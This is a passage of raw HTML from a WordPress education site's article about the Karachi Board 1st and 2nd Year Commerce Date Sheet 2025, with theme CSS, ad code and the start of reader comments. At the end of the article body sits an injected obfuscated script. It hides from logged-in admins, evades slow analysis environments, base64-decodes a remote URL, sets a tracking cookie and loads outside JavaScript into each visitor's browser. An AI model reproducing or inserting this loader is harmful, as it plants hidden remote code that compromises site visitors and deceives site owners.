1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.entry-author-style-center{padding-top:var(--global-md-spacing);border-top:1px solid var(--global-gray-500);}.entry-author-style-center .entry-author-avatar, .entry-meta .author-avatar{display:none;}.entry-author-style-normal .entry-author-profile{padding-left:0px;}#comments .comment-meta{margin-left:0px;}.comment-metadata a:not(.comment-edit-link), .comment-body .edit-link:before{display:none;}.entry-hero.post-hero-section .entry-header{min-height:200px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:200px;}.site-branding a.brand img.svg-logo-image{width:200px;}.site-branding{padding:0px 0px 0px 0px;}.site-branding .site-title{font-weight:700;font-size:26px;line-height:1.2;color:var(--global-palette3);}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#d2e5f3;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
#colophon{background:#d2e5f3;}.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}#colophon .site-footer-row-container .site-footer-row .footer-html a{color:var(--global-palette9);}#colophon .site-footer-row-container .site-footer-row .footer-html a:hover{color:var(--global-palette9);}
/*# sourceURL=kadence-global-inline-css */
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://sekho.com.pk/wp-content/themes/kadence/assets/css/header.min.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://sekho.com.pk/wp-content/themes/kadence/assets/css/content.min.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='kadence-comments-css' href='https://sekho.com.pk/wp-content/themes/kadence/assets/css/comments.min.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='kadence-author-box-css' href='https://sekho.com.pk/wp-content/themes/kadence/assets/css/author-box.min.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://sekho.com.pk/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://sekho.com.pk/wp-content/tablepress-combined.min.css?ver=75' media='all' />
<link rel='stylesheet' id='kadence-rankmath-css' href='https://sekho.com.pk/wp-content/themes/kadence/assets/css/rankmath.min.css?ver=1.3.6' media='all' />
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<script src="https://sekho.com.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://sekho.com.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
jQuery(document).ready(function() {
	jQuery(".a9bdc0a4c0cce4257036b0116e6aafc0").click(function() {
		jQuery.post(
			"https://sekho.com.pk/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "edc18f7c89",
			}, function(response) { }
		);
	});
});

//# sourceURL=jquery-js-after
</script>
<link rel="https://api.w.org/" href="https://sekho.com.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sekho.com.pk/wp-json/wp/v2/posts/6053" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sekho.com.pk/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://sekho.com.pk/?p=6053' />
<link rel="icon" href="https://sekho.com.pk/wp-content/uploads/2016/08/cropped-cropped-cropped-cropped-logos-5-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sekho.com.pk/wp-content/uploads/2016/08/cropped-cropped-cropped-cropped-logos-5-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sekho.com.pk/wp-content/uploads/2016/08/cropped-cropped-cropped-cropped-logos-5-180x180.png" />
<meta name="msapplication-TileImage" content="https://sekho.com.pk/wp-content/uploads/2016/08/cropped-cropped-cropped-cropped-logos-5-270x270.png" />
		<style id="wp-custom-css">
			/* ============================
   Headings Styling
   ============================ */
h1 {
  color: #000; /* Black text */
  text-align: center; /* ✅ Centers the text */
  padding: 12px 16px;
  border-radius: 6px;
  display: block;
  width: 100%;
  box-sizing: border-box;
  font-size: 2em;
  font-weight: bold;
}

h2 {
  color: #000;
  background-color: #d2f3e0; 
  padding: 10px 14px;
  border-radius: 6px;
  display: block;
  width: 100%;
  box-sizing: border-box;
  font-size: 1.5em;
  font-weight: bold;
}

h3 {
  color: #000; 
  background-color: #f3f1d2; /* lighter shade of #3333ff */
  padding: 8px 12px;
  border-radius: 6px;
  display: block;
  width: 100%;
  box-sizing: border-box;
  font-size: 1.2em;
  font-weight: normal;
  border-left: 4px solid #d2f3e0;
  border-right: 4px solid #d2f3e0;
}

/* ============================
   Content List Styling
   ============================ */
.content-area ul {
  list-style: none;
  padding-left: 1.5em;
  margin: 1em 0;
}

.content-area ul li {
  position: relative;
  margin-bottom: 8px;
  color: #000;
}

.content-area ul li::before {
  content: "●";
  position: absolute;
  left: -1.5em;
  color: #3333ff;
  font-weight: bold;
}

/* ============================
   Navigation Menu (No Bullets)
   ============================ */
header nav ul,
.menu ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

header nav ul li::before,
.menu ul li::before {
  content: none !important;
}

/* ============================
   FAQs Section Styling
   ============================ */
.faq-section h3 {
  background-color: #3333ff;
  color: #000; 
  padding: 10px 14px;
  border-radius: 6px;
  margin-bottom: 8px;
  font-size: 1.2em;
  font-weight: bold;
  border-left: 4px solid #3333ff;
  border-right: 4px solid #3333ff;
}

.faq-section p {
  background-color: #3333ff;
  color: #000; 
  padding: 10px 14px;
  border-radius: 6px;
  margin-bottom: 15px;
}
/* ============================
   Table Styling
   ============================ */
table {
  width: 100%;
  border-collapse: collapse;
  margin: 20px 0;
  font-size: 1em;
  font-family: inherit;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  border: 2px solid #a9abb8;
  border-radius: 6px;
  overflow: hidden;
}

table thead {
  background-color: #d2d5f3; /* dark blue header */
  color: #000; /* white text */
}

table th,
table td {
  padding: 12px 16px;
  text-align: left;
  border-bottom: 1px solid #d2d5f3;
}

table tbody tr {
  background-color: #f2f2ff; /* same light color for all rows */
}

table th {
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 0.5px;
}

/* ===== Author Box Styling Fix ===== */
.author-box, .author-info, .author-profile {
  background: #f9f9f9;
  border-left: 5px solid #0073e6;
  padding: 20px;
  margin: 30px 0;
  border-radius: 8px;
  box-shadow: 0 3px 10px rgba(0,0,0,0.08);
  text-align: center;
}

.author-box h4, .author-name {
  font-size: 1.4em;
  font-weight: bold;
  margin-bottom: 12px;   /* ✅ naam aur niche ke text mein space */
}

.author-box p {
  font-size: 15px;
  line-height: 1.8;      /* ✅ letters aur lines mein acha spacing */
  color: #333;
  margin-top: 8px;       /* ✅ extra gap for readability */
}


		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_minify_js wpr_lazyload_images wpr_preconnect_external_domains wpr_oci wpr_minify_css wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-6053 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-kadence footer-on-bottom hide-focus-outline link-style-standard content-title-style-normal content-width-normal content-style-boxed content-vertical-padding-hide non-transparent-header mobile-non-transparent-header">
<div  id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
		<header  id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div  id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard"><a class="brand has-logo-image" href="https://sekho.com.pk/" rel="home"><img width="283" height="83" src="https://sekho.com.pk/wp-content/uploads/2016/08/logos.png" class="custom-logo" alt="sekho.com.pk" decoding="async" srcset="https://sekho.com.pk/wp-content/uploads/2016/08/logos.png 283w, https://sekho.com.pk/wp-content/uploads/2016/08/logos-150x44.png 150w" sizes="(max-width: 283px) 100vw, 283px" /><div class="site-title-wrap"><p class="site-title"></p></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation hover-to-open nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="Primary">
			<div class="primary-menu-container header-menu-container">
	<ul id="primary-menu" class="menu"><li id="menu-item-42773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42773"><a href="https://sekho.com.pk/packages/mobilink-jazz-call-packages-monthly-weekly-daily-hourly/">Jazz</a></li>
<li id="menu-item-42775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42775"><a href="https://sekho.com.pk/technology/telenor-call-packages-all-networks-daily-weekly-monthly/">Telenor</a></li>
<li id="menu-item-42771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42771"><a href="https://sekho.com.pk/technology/ufone-call-packages-detail-list/">Ufone</a></li>
<li id="menu-item-42772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42772"><a href="https://sekho.com.pk/technology/zong-call-packages-daily-monthly-weekly-codes/">Zong</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div  id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit branding-mobile-layout-inherit"><a class="brand has-logo-image" href="https://sekho.com.pk/" rel="home"><img width="283" height="83" src="https://sekho.com.pk/wp-content/uploads/2016/08/logos.png" class="custom-logo" alt="sekho.com.pk" decoding="async" srcset="https://sekho.com.pk/wp-content/uploads/2016/08/logos.png 283w, https://sekho.com.pk/wp-content/uploads/2016/08/logos-150x44.png 150w" sizes="(max-width: 283px) 100vw, 283px" /><div class="site-title-wrap"><div class="site-title vs-md-false"></div></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<main  id="inner-wrap" class="wrap kt-clear" role="main">
		<div  id="primary" class="content-area">
	<div class="content-container site-container">
		<div id="main" class="site-main">
						<div class="content-wrap">
				<article id="post-6053" class="entry content-bg single-entry post-6053 post type-post status-publish format-standard has-post-thumbnail hentry category-date-sheets">
	<div class="entry-content-wrap">
		<header class="entry-header post-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
	<h1 class="entry-title">Karachi Board 1st Year, 2nd Year Commerce Date Sheet 2025 Regular, Private</h1><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><span class="fn n">Abdullah Liaqat</span></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2024-12-03T10:20:38+05:00" itemprop="datePublished">December 3, 2024</time><time class="updated" datetime="2025-10-16T04:54:01+05:00" itemprop="dateModified">October 16, 2025</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->

<div class="entry-content single-content">
	<div class="a9bdc0a4c0cce4257036b0116e6aafc0" data-index="1" style="float: none; margin:13px 0 13px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3438155045791616"
     crossorigin="anonymous"></script>
<!-- sekho main -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3438155045791616"
     data-ad-slot="2124270382"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p style="text-align: justify;">The students of HSSC part 1 and part 2 who have appeared in the annual exam under the Karachi board are waiting for the date sheet. Now you can get information about the Karachi Board 1st Year and 2nd Year Commerce Date Sheet 2025 for regular and private students. Every year, this board conducts annual exams in the month of May and announces the date sheet one month before the exams. Students who are looking for their annual exams, which are being conducted by this board, will be able to download their date sheets. Usually, the Karachi Board conducts 1st and 2nd Year exams at the end of April or the start of May, and your roll number slip and date sheet will be issued at the start of April.</p><div id="ez-toc-container" class="ez-toc-v2_0_79_2 counter-flat ez-toc-counter ez-toc-custom ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title ez-toc-toggle" style="cursor:pointer">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #000000;color:#000000" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #000000;color:#000000" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-toggle-hide-by-default' ><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-1" href="#Karachi_Board_1st_Year_2nd_Year_Commerce_Date_Sheet_2025_Regular_Private" >Karachi Board 1st Year, 2nd Year Commerce Date Sheet 2025 Regular, Private</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-2" href="#HSC_Part_1_Commerce_Date_Sheet_2025_Karachi_Board" >HSC Part 1 Commerce Date Sheet 2025 Karachi Board:</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-3" href="#HSC_Part_2_Date_Sheet_2025_Karachi_Board_Commerce" >HSC Part 2 Date Sheet 2025 Karachi Board Commerce:</a></li></ul></nav></div>

<p style="text-align: justify;">Through the Karachi board date sheet 2025 for 1st year and 2nd year, you will get all the information like your exam date, day, time, shift, etc. This information is compulsory to have because if you do not prepare for your exams according to the date sheet, you will not be able to attempt the paper after doing the preparation. So check the date sheet and check the paper timings and date.</p>
<h2 style="text-align: center;"><span class="ez-toc-section" id="Karachi_Board_1st_Year_2nd_Year_Commerce_Date_Sheet_2025_Regular_Private"></span>Karachi Board 1st Year, 2nd Year Commerce Date Sheet 2025 Regular, Private<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">On the same day, the Karachi Board will release the Karachi Board 1st Year and 2nd Year Date Sheet 2025 for regular and private students. The date sheet for the 1st and 2nd years will be the same, but the paper date will change and will be mentioned on a single piece of paper. So if you want to check the date sheet, then check this website.</p>
<p><img fetchpriority="high" decoding="async" class="size-full wp-image-33843 aligncenter" src="https://sekho.com.pk/wp-content/uploads/2020/08/date.jpg" alt="Karachi Board 1st Year, 2nd Year Commerce Date Sheet" width="276" height="182" srcset="https://sekho.com.pk/wp-content/uploads/2020/08/date.jpg 276w, https://sekho.com.pk/wp-content/uploads/2020/08/date-150x99.jpg 150w" sizes="(max-width: 276px) 100vw, 276px" /></p>
<h3><span class="ez-toc-section" id="HSC_Part_1_Commerce_Date_Sheet_2025_Karachi_Board"></span>HSC Part 1 Commerce Date Sheet 2025 Karachi Board:<span class="ez-toc-section-end"></span></h3>
<p class="root-block-node" style="text-align: justify;" data-changed="false" data-paragraphid="80">Like part 2 students, part 1 commerce students will be able to check out their Karachi Board 1st Year Commerce Date Sheet 2025 from here. It will only be available when it is announced by the board. First, this board conducts part 2 exams, and then it conducts part 1 exams for the students who register with this board. The exam will be conducted in the month of July and the date sheet is expected before a month.</p><div class="a9bdc0a4c0cce4257036b0116e6aafc0" data-index="3" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3438155045791616"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-3438155045791616"
     data-ad-slot="6171326601"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<ul>
<li data-changed="false" data-paragraphid="80">It will be announced soon</li>
</ul>
<h3><span class="ez-toc-section" id="HSC_Part_2_Date_Sheet_2025_Karachi_Board_Commerce"></span>HSC Part 2 Date Sheet 2025 Karachi Board Commerce:<span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;">Karachi Board 2nd year Commerce date sheet 2025 will be available on this website for the students when it is officially announced by the board. The date for the announcement of this date sheet has not been <span class="red-underline" data-startindex="204" data-endindex="212" data-paragraphid="79">finalized</span> yet, but it will be available at the end of March or the start of April. So all students who are willing to appear in the 2nd year commerce exams can check this date sheet and can prepare for their exams according to this date sheet.</p>
<p class="root-block-node" style="text-align: justify;" data-changed="false" data-paragraphid="81">So all 1st and 2nd-year students must check the Karachi Board 1st Year and 2nd Year Commerce Date Sheet 2025 (Regular and Private) through this website.</p>
<p><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div></div><!-- .entry-content -->
	</div>
</article><!-- #post-6053 -->

<div class="entry-author entry-author-style-normal">
	<div class="entry-author-profile author-profile vcard">
		<div class="entry-author-avatar">
					</div>
		<b class="entry-author-name author-name fn">Abdullah Liaqat</b>
				<div class="entry-author-description author-bio">
			<p>Abdullah is a BS Electrical Engineer with extensive experience in Education and tools.He has been studying and writing about educational tools and their impact on student decision-making for over 12 years, and has an in-depth understanding and its benefits for prospective students.</p>
		</div>
		<div class="entry-author-follow author-follow">
					</div><!--.author-follow-->
	</div>
</div><!-- .entry-author -->
<div id="comments" class="comments-area">
	<h2 class="comments-title">25 Comments</h2><!-- .comments-title -->		<ol class="comment-list">
					<li id="comment-679898" class="comment even thread-even depth-1">
			<article id="div-comment-679898" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn">Muhammad Ammar</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://sekho.com.pk/education-news/date-sheets/karachi-board-1st-year-2nd-year-commerce-private-regular-date-sheet/#comment-679898"><time datetime=""> at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Dinn me  tareee ?<br />
Raat me surajh chachuu dikhai denee lagee hn ?<br />
Plz show kardain ?<br />
Date sheet ?<br />
Ta k usii hisaab see taiyyarii krr sakeen ?<br />
Ham nikamme students ?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-679898" data-commentid="679898" data-postid="6053" data-belowelement="div-comment-679898" data-respondelement="respond" data-replyto="Reply to Muhammad Ammar" aria-label="Reply to Muhammad Ammar">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-664716" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-664716" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
